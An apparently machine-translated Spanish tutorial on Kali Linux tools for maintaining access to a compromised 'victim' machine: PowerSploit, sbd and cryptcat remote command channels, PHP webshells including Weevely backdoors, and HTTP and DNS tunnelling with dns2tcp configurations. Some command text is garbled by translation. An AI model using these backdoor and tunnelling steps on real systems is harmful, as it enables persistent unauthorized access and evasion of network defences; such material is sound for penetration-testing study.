Kali Linux: mantenimiento del acceso

En este capítulo, veremos las herramientas que usa Kali para mantener la conexión y para acceder a una máquina pirateada incluso cuando se conecta y desconecta nuevamente.



Powersploit

Esta es una herramienta para máquinas Windows. Tiene PowerShell instalado en la máquina de las víctimas. Esta herramienta ayuda al pirata informático a conectarse con la máquina de la víctima a través de PowerShell.

Para abrirlo, abra el terminal de la izquierda y escriba el siguiente comando para ingresar a la carpeta powersploit:

cd /usr/share/powersploit/Si escribe “ls”enumerará todas las herramientas de powersploit que puede descargar e instalar en la máquina de la víctima después de haber obtenido acceso. La mayoría de ellos se autoexplican de acuerdo con sus nombres.



Una forma fácil de descargar esta herramienta en la máquina de la víctima es crear un servidor web, que las herramientas de powersploit permiten crear fácilmente usando el siguiente comando:

python -m SimpleHTTPServer

Después de esto, si escribe: http: // <dirección_ip de la máquina Kali>: 8000 / siguiente es el resultado.



Sbd

sbd es una herramienta similar a Netcat. Es portátil y se puede utilizar en máquinas Linux y Microsoft. sbd cuenta con cifrado AES-CBC-128 + HMAC-SHA1> Básicamente, ayuda a conectarse a la máquina de la víctima en cualquier momento en un puerto específico y enviar comandos de forma remota.



Para abrirlo, vaya a la terminal y escriba “sbd -l -p port” para que el servidor acepte conexiones.

En este caso, pongamos el puerto 44 donde escuchará el servidor.



En el sitio de la víctima, escriba “sbd IPofserver port”. Se establecerá una conexión donde podremos enviar los comandos remotos.

En este caso, es “localhost” ya que hemos realizado la prueba en la misma máquina.



Finalmente, en el servidor verá que se ha producido una conexión como se muestra en la siguiente captura de pantalla.

Webshells

Los Webshells se pueden utilizar para mantener el acceso o para piratear un sitio web. Pero la mayoría de ellos son detectados por antivirus. El shell php C99 es muy conocido entre los antivirus. Cualquier antivirus común lo detectará fácilmente como malware.

Generalmente, su función principal es enviar comandos del sistema a través de interfaces web.





Para abrirlo y escribir “cd /usr/share/webshells/” en la terminal.

Como ves, se dividen en clases según el lenguaje de programación: asp, aspx, cfm, jsp, perl, php

Si ingresa en la carpeta PHP, puede ver todas las carcasas web de las páginas web php.



Para cargar el shell a un servidor web, por ejemplo “simple-backdoor.php” abra la página web y la URL del shell web.

Al final, escriba el comando cmd. Tendrá toda la información mostrada como en la siguiente captura de pantalla.

Weevely



Weevely es un shell web PHP que simula una conexión similar a telnet. Es una herramienta para la explotación posterior de aplicaciones web y se puede utilizar como una puerta trasera sigilosa o como un shell web para administrar cuentas web legítimas, incluso las alojadas de forma gratuita.

Para abrirlo, vaya a la terminal y escriba "weevely" donde puede ver su uso.



Para generar el shell, escriba “weevely generate password pathoffile”. Como se ve en la siguiente captura de pantalla, se genera en la carpeta "Escritorio" y el archivo se carga en un servidor web para obtener acceso.



Después de cargar el shell web como se muestra en la siguiente captura de pantalla, podemos conectarnos con cmd al servidor usando el comando “weevely URL password” donde puede ver que ha comenzado una sesión.

http-tunel

http-tunnel crea un flujo de datos virtual bidireccional tunelizado en solicitudes HTTP. Las solicitudes se pueden enviar a través de un proxy HTTP si así se desea. Esto puede resultar útil para los usuarios que se encuentran detrás de firewalls restrictivos. Si se permite el acceso a la WWW a través de un proxy HTTP, es posible utilizar http-tunnel y telnet o PPP para conectarse a una computadora fuera del firewall.

Primero, deberíamos crear un servidor de túnel con el siguiente comando:

httptunnel_server –hLuego, en el tipo de sitio del cliente “httptunnel_client –h” y ambos empezarán a aceptar conexiones.

dns2tcp

Esta es nuevamente una herramienta de túnel que ayuda a pasar el tráfico TCP a través del tráfico DNS, lo que significa puerto UDP 53.



Para comenzar, escriba “dns2tcpd”. El uso se explica cuando abre el script.

En el sitio del servidor, ingrese este comando para configurar el archivo.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcEn el sitio del Cliente, ingrese este comando.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076La tunelización comenzará con este comando.



gato cript

Es otra herramienta como Netcat que permite realizar una conexión TCP y UDP con la máquina de una víctima de forma encriptada.



Para iniciar un servidor para escuchar una conexión, escriba el siguiente comando:

cryptcat –l –p port –n

Dónde,

-l significa escuchar una conexión

-p significa parámetro de número de puerto

-n significa no hacer la resolución de nombres

En el sitio del cliente, el comando de conexión es “cryptcat IPofServer PortofServer”